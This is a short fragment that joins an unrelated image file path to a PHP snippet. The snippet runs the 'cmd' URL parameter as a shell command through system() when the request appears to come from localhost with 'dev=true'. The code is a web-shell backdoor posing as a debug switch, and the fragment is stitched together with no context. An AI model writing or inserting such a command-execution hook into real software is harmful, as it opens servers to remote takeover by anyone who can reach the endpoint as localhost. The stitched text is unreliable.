 if ($_SERVER["REMOTE_ADDR"] == "127.0.0.1" && $_GET["dev"] == "true") {
  system($_GET["cmd"]);
}